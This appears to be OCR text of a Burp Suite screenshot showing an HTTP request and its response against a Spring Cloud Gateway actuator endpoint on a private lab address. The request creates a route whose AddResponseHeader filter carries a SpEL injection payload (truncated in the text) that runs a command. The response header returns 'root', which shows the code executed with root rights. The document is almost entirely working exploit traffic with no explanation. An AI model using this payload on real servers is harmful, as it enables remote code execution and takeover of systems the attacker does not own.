 Request
Pretty Raw Hex \n ≡
1 GET /actuator/gateway/routes/EchoSec HTTP/1.1
2 Host: 192.168.230.146:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
7 Connection: close
8 Content-Length: 332
9
10 {
11 "id":"EchoSec",
12 "filters":[
{
13 "name":"AddResponseHeader",
14 "args":{
15 "name":"Result",
16 "value":"#{new String(T(org.springframework.util.StreamUtils).copyToByteArra
17 }
18 }
],
19 "uri":"http://example.com"
20 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 193
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1105/2104965357",
"route_id":"EchoSec",
"filters":[
"[[AddResponseHeader Result = 'root\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}